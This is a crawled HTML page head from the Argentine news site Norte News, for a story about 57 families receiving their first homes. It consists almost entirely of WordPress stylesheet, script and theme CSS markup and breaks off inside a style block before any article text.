

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/57-familias-accedieron-a-su-primera-vivienda/
body_size: 27209
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>57 familias accedieron a su primera vivienda &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2F57-familias-accedieron-a-su-primera-vivienda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2F57-familias-accedieron-a-su-primera-vivienda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1768885884&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768885884&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1768885884&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nortenews.com.ar/wp-json/wp/v2/posts/67875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/57-familias-accedieron-a-su-primera-vivienda/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=67875' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three 